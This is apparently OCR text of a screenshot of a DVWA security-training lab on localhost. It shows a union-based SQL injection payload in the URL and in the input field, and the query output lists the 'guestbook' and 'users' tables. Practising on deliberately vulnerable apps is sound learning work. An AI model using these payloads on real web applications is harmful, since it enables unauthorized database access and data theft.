 localhost/DVWA/login.php
Vulnerability: SQL Injection :: Da
localhost/DVWA/vulnerabilities/sqli/?id=+%27+union+select+table_name%2Ctable_name+from++information_schema.tables+where+table_schema%3D%27dvwa%27%23+&Submit=Submit#
N
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID:  ' union select table_name,table_name from  information_schema.tables where table_schema='dvwa'#
First name: guestbook
Surname: guestbook
ID:  ' union select table_name,table_name from  information_schema.tables where table_schema='dvwa'#
First name: users
Surname: users
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
6
Air: Moderate
Now
Search
myhp
N
2
ENG
IN
16:34
29-04-2025